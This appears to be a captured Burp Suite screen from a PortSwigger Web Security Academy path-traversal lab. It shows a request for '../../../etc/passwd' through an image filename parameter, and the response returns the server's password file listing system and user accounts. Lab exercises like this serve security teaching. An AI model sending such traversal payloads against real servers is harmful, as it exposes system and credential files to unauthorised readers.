 Send
Cancel
Burp AI
Target: https://0acd00bf043b0bbe82a
Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0acd00bf043b0bbe82a99c1800c20048.web-security-academy.net
3 Cookie: session=GWqIhk0nSe27bVT4NbMnKAWSrsldmy6q
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/jxl,image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0acd00bf043b0bbe82a99c1800c20048.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search
0 highlights
Done